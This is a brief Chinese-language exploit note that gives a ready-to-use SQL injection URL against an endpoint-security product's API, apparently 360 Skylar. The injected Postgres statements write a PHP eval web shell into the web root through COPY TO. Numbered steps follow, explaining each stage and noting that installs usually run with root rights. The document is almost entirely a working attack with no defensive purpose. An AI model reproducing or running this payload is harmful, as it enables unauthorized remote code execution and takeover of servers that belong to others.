 注入写shell:
https://192.168.24.196:8443/api/dp/rptsvcsyncpoint?ccid=1';create table O(T
TEXT);insert into O(T) values('<?php @eval($_POST[1]);?>');copy O(T) to
'C:\Program Files (x86)\360\skylar6\www\1.php';drop table O;--
利用过程:
1. 通过安装包安装的一般都有root权限，因此该注入点可尝试写shell
2. 通过注入点，创建一张表 O
3. 为 表O 添加一个新字段 T 并且写入shell内容
4. Postgres数据库 使用COPY TO把一个表的所有内容都拷贝到一个文件(完成写shell)
5. 删除 表O